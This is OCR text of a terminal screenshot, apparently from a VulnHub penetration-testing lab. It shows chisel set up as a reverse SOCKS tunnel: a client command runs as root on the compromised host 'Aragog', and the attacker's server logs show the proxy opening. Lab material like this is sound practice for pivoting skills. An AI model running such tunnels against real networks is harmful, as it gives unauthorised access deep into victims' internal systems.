 root@Aragog:~# ./chisel client 192.168.153.152:1234 R:socks
2023/10/25 00:07:51 client: Connecting to ws://192.168.153.152:1234
2023/10/25 00:07:51 client: Connected (Latency 1.154246ms)
File System
Home
$_ #_
Tilix
2: ./chisel server --reverse -p 1234
~/Documents/VulnHub/eCPPTv2
(14:36:43)──> ./chisel server --reverse -p 1234
2023/10/24 14:36:56 server: Reverse tunnelling enabled
2023/10/24 14:36:56 server: Fingerprint tkmE3L7ZpOy/lKV+W9lTLC8S5gz8GrWedafjCNzUdn0=
2023/10/24 14:36:56 server: Listening on http://0.0.0.0:1234
2023/10/24 14:37:51 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening